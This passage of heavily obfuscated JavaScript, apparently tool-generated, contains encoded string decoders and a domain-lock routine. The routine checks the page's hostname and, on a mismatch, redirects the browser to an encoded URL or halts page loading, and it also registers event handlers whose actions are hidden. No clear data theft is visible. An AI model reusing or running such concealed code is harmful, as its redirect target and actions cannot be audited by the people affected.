0x42:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[-0x5c,0x3c],B3aOHq.UzRACI=B3aOHq.Yhz3Kh,Qo1nNK+=-0xb7,JbIIBlc+=0x39,CnG_u9C+=0x13);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=Qo1nNK(-0xc3,-0x2c,0x85,0x55).next().value);if(wJAWk_){return UagUx7}}JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop?JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop():JWqHqY(Lq2SdFE(I8txWI[0x48])).execCommand(Lq2SdFE(I8txWI[0xb]))}}function NIeCjKO(){NIeCjKO=function(){}}return function(jLxAGo,wJAWk_,UagUx7){\"use strict\";uJqxwf(Qo1nNK);function Qo1nNK(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x2d]]=\"3(<$u:/xi+2R#,|TB5lA_OmNHjt{sb*%0^7FoPpL=)&9d`V;fWCQ?~yGqEI!8z\\\"rShMeD>ZJ@6vY]ck[}UgKa.1wX4n\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[-I8txWI[0x2c]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x2f]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x4]]=I8txWI[0x3];jLxAGo[I8txWI[0x4]]<jLxAGo[-I8txWI[0x2c]];jLxAGo[I8txWI[0x4]]++){jLxAGo[I8txWI[0x2e]]=jLxAGo[I8txWI[0x2d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x4]]]);if(jLxAGo[I8txWI[0x2e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x2e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x2e]]*I8txWI[0x14],jLxAGo[I8txWI[0x2f]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x2f]]&I8txWI[0xc]),jLxAGo[I8txWI[0x2f]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x2f]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function JbIIBlc(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=Qo1nNK(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(I8txWI[0x3b])+JbIIBlc(I8txWI[0x77])][JbIIBlc(I8txWI[0x6])](JbIIBlc(0xe7)+JbIIBlc(0xe8)+JbIIBlc(0xe9),JbIIBlc(0xea),I8txWI[0x3c],function(){function wJAWk_(wJAWk_){var UagUx7=\"1Uaw%@/*4de0[(7;~x{=DtAg\\\"$F8q|^!B<IzNMiv`E2kYZlJ]XrVSGnu?3#}TfQj:Lsb+,R.p6mPC5c9Hy_h>)&OoWK\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function UagUx7(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=wJAWk_(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(!new(JWqHqY(JbIIBlc(0xeb)))(JbIIBlc(I8txWI[0x28])).test(JWqHqY(UagUx7(I8txWI[0x2d])).location.hostname)){try{uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var UagUx7=\"PNAG0Yv.l)dK=>5&CH]Dw_F}$yVa,g@~BQL87TzUWrk<Ee6:2h3oMmjXtc*^ps/O!#[`uIZJSb?fixnR9|{4+(1%\\\";q\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(UagUx7(I8txWI[0x2d])).location.replace(CnG_u9C(0xee))}catch(B3aOHq){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x30]]=\"5\\\"u+1,#2`<s&ro=7avA%bFXWT>mG9w:zHgk3e_/U[S]!O4qxi.0Z@Q}Kj{tPf(Ip)*8$~Nh?LdM^|BVYy;clCDJnE6R\",wJAWk_[-I8txWI[0x31]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x31]].length,wJAWk_[I8txWI[0x12]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x30]].indexOf(wJAWk_[-I8txWI[0x31]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x32]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x32]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x32]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x32]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x12]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x32]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x12]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x12]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(KxLY7ba(I8txWI[0x33])).stop?JWqHqY(KxLY7ba(I8txWI[0x33])).stop():JWqHqY(KxLY7ba(0xf0)).execCommand(KxLY7ba(I8txWI[0x32]))}}NIeCjKO(this[UagUx7(I8txWI[0x34])]=I8txWI[0x26],this[UagUx7(0xf3)](UagUx7(0xf4),function(wJAWk_){uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var Qo1nNK=\"GF^<:|,WI!Pb$79gn6Q;NlEHh5/Y]x1?%d0T)~.2Vu&_vyifU`8w3{*z4>c(=Me\\\"[+#t}j@pmaDoCsZKSORkBXAJrLq\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<yETnQp8;DbBqzzM++){var UagUx7=Qo1nNK.indexOf(CnG_u9C[DbBqzzM]);if(UagUx7===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=UagUx7}else{NIeCjKO(ozNLYvR+=UagUx7*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[UagUx7(I8txWI[0x34])]=this[CnG_u9C(I8txWI[0x22])]();if(this[CnG_u9C(0xf6)]){uJqxwf(yETnQp8);function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x35]]=\"`1x)53\\\"<oclm$&HD9UeSq?n40+TAkEBW=>L~28{]vJbCtr:/G;O,[_g7%|zKuQY*pF.yNfw6PI(dR#}X^ha@!sZiVjM\",wJAWk_[I8txWI[0x36]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x36]].length,wJAWk_[I8txWI[0x31]]=[],wJAWk_[I8txWI[0x12]]=I8txWI[0x3],wJAWk_[-I8txWI[0x37]]=I8txWI[0x3],wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[-I8txWI[0x38]]=wJAWk_[I8txWI[0x35]].indexOf(wJAWk_[I8txWI[0x36]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[-I8txWI[0x38]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x24]]<I8txWI[0x3]){wJAWk_[I8txWI[0x24]]=wJAWk_[-I8txWI[0x38]]}else{NIeCjKO(wJAWk_[I8txWI[0x24]]+=wJAWk_[-I8txWI[0x38]]*I8txWI[0x14],wJAWk_[I8txWI[0x12]]|=wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]],wJAWk_[-I8txWI[0x37]]+=(wJAWk_[I8txWI[0x24]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x31]].push(wJAWk_[I8txWI[0x12]]&I8txWI[0xc]),wJAWk_[I8txWI[0x12]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x37]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x37]]>I8txWI[0x11]);wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x24]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x31]].push((wJAWk_[I8txWI[0x12]]|wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x31]])}function KxLY7ba(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=yETnQp8(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(KxLY7ba(0xf7)in HDdJ2TQ){jLxAGo()}function jLxAGo(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(Qo1nNK));function Qo1nNK(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x12]]=\"9cpNOjqZ6#:T_Av<bo[W?mSHIL!P^fg0/5U=EQrJd@7\\\"x&`+(MR*aGY%VCy;w|eu.k$X~8B12l]K4}DiF>ntz,sh)3{\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[-I8txWI[0x39]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x12]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x3a]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x3a]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x3a]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x3a]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x39]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x3a]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x39]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x39]])}function CnG_u9C(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=Qo1nNK(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}NIeCjKO(wJAWk_[I8txWI[0x3b]]=function(Qo1nNK,CnG_u9C){return wJAWk_[I8txWI[0x1]]({},Qo1nNK,CnG_u9C)},wJAWk_[I8txWI[0x1]]=uJqxwf(function(...Qo1nNK){NIeCjKO(Qo1nNK[I8txWI[0x0]]=I8txWI[0x5],Qo1nNK[I8txWI[0x17]]={});if(Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]!==void 0x0)return Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]];if(Qo1nNK[I8txWI[0x1]]===Qo1nNK[I8txWI[0x19]])return I8txWI[0x3c];for(Qo1nNK[I8txWI[0x21]]=I8txWI[0x3];Qo1nNK[I8txWI[0x21]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x21]]++){if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];NIeCjKO(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]++,Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]--)}for(Qo1nNK[I8txWI[0x2f]]in Qo1nNK[I8txWI[0x17]])if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x2f]]]!==I8txWI[0x3]){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]}for(Qo1nNK[I8txWI[0x3d]]=I8txWI[0x1];Qo1nNK[I8txWI[0x3d]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x3d]]++)if(wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x3d]]))||wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x3c];return I8txWI[0x3c]}Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]},I8txWI[0x5]),JWqHqY(CnG_u9C(0xf8)).log(wJAWk_[I8txWI[0x3b]]))}if(!new(JWqHqY(KxLY7ba(0xf9)))(KxLY7ba(0xfa)+KxLY7ba(0xfb)+KxLY7ba(0xfc)+KxLY7ba(0xfd)+KxLY7ba(0xfe)+KxLY7ba(I8txWI[0xc])).test(JWqHqY(KxLY7ba(I8txWI[0x3e])).location.hostname)){try{JWqHqY(KxLY7ba(I8txWI[0x3e])).location.replace(KxLY7ba(0x101))}catch(wJAWk_){uJqxwf(JbIIBlc);function JbIIBlc(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"\\\"u}<]`4!,:+|^~[@Y6J>&pABIMexmjkVRQC3t)2_$z5lv8ThacZqobfKE/=yH#D(nUg%*FiG;1sW{XN.?SPL70rO9dw\",wJAWk_[I8txWI[0xe]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x3d]]=wJAWk_[I8txWI[0xe]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x3d]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0xe]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function ozNLYvR(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=JbIIBlc(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(ozNLYvR(0x102)).stop?JWqHqY(ozNLYvR(0x103)+I8txWI[0x4c]).stop():JWqHqY(ozNLYvR(0x104)).execCommand(ozNLYvR(0x105))}}let DbBqzzM=this[KxLY7ba(0x106)][KxLY7ba(0x107)+I8txWI[0x42]](KxLY7ba(0x108))[KxLY7ba(0x109)](KxLY7ba(0x10a));DbBqzzM[KxLY7ba(0x10b)](\"\");return I8txWI[0x26]}}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10d),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"vGOiFn{a#k6P/Hb^K7ELWJxy)`.9ojV!Tw$emd&@gND%uCpY\\\"4<:MtQ}=B5|3_,~;]c+Isqhfz0R(AX?*S1>l[U28rZ\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x40]]=I8txWI[0x3];wJAWk_[-I8txWI[0x40]]<wJAWk_[I8txWI[0x5]];wJAWk_[-I8txWI[0x40]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[-I8txWI[0x40]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[Qo1nNK(0x10e)](wJAWk_)}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10f)+I8txWI[0x42],function(wJAWk_){uJqxwf(Qo1nNK);function UagUx7(wJAWk_){var UagUx7=\"ycFJ>0:a?|*KdU2x#jp&)h+~1WE8ZnY7OwGARk{S$6`_vBVPl(e^bzNs!%Tqm5CIg3];t/H}DX9M,4Q=\\\"f@oiu[.<Lr\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return 